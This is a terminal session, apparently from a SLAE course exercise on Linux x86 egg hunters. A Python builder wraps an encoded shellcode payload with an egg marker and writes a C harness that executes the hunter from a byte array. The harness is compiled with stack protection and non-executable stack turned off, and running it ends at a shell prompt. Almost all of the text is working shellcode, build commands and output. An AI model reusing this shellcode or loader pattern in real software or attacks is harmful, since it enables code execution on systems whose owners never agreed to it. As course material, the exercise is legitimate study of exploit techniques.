 $
$ ./port.py "\x11\x22\x33\x44" "\xdb\xdc\xbe\x1b\x04\x56\x33\xd9\x74\x24\xf4\x5a\x31
\xc9\xb1\x0c\x31\x72\x18\x03\x72\x18\x83\xea\xe7\xe6\xa3\x59\x1c\xbf\xd2\xcc\x44\x57
\xc8\x93\x01\x40\x7a\x7b\x62\xe7\x7b\xeb\xab\x95\x12\x85\x3a\xba\xb7\xb1\x36\x3d\x38
\x42\x69\x5f\x51\x2c\x5a\xfd\xc0\xc3\xcc\x01\x54\x77\x85\xe3\x97\xf7"
Egg hunter builder
Egg: \x11\x22\x33\x44
Payload: \xdb\xdc\xbe\x1b\x04\x56\x33\xd9\x74\x24\xf4\x5a\x31\xc9\xb1\x0c\x31\x72\x1
8\x03\x72\x18\x83\xea\xe7\xe6\xa3\x59\x1c\xbf\xd2\xcc\x44\x57\xc8\x93\x01\x40\x7a\x7
b\x62\xe7\x7b\xeb\xab\x95\x12\x85\x3a\xba\xb7\xb1\x36\x3d\x38\x42\x69\x5f\x51\x2c\x5
a\xfd\xc0\xc3\xcc\x01\x54\x77\x85\xe3\x97\xf7
Writing code to shellcode-pygen.c
$
$ cat shellcode-pygen.c
#include<stdio.h>
#include<string.h>
unsigned char hunter[] = "\x31\xd2\x66\x81\xca\xff\x0f\x42\x8d\x5a\x04\x6a"
"\x21\x58\xcd\x80\x3c\xf2\x74\xee\xb8\x11\x22\x33\x44"
"\x89\xd7\xaf\x75\xe9\xaf\x75\xe6\xff\xe7";
unsigned char egg[] =
"\x11\x22\x33\x44"
"\x11\x22\x33\x44"
"\xdb\xdc\xbe\x1b\x04\x56\x33\xd9\x74\x24\xf4\x5a\x31\xc9\xb1\x0c\x31\x72\x18\x03\x7
2\x18\x83\xea\xe7\xe6\xa3\x59\x1c\xbf\xd2\xcc\x44\x57\xc8\x93\x01\x40\x7a\x7b\x62\xe
7\x7b\xeb\xab\x95\x12\x85\x3a\xba\xb7\xb1\x36\x3d\x38\x42\x69\x5f\x51\x2c\x5a\xfd\xc
0\xc3\xcc\x01\x54\x77\x85\xe3\x97\xf7";
main()
{
printf("Hunter Length:  %d\n", strlen(hunter));
printf("Egg Length:  %d\nHunting the egg...\n", strlen(egg));
int (*ret)() = (int(*)())hunter;
ret();
}
$
$ gcc -fno-stack-protector -zexecstack shellcode-pygen.c -o egghunt
$ ./egghunt
Hunter Length:  35
Egg Length:  80
Hunting the egg...
ubuntu:/home/ /SLAE/SLAE3-EggHunter$  :)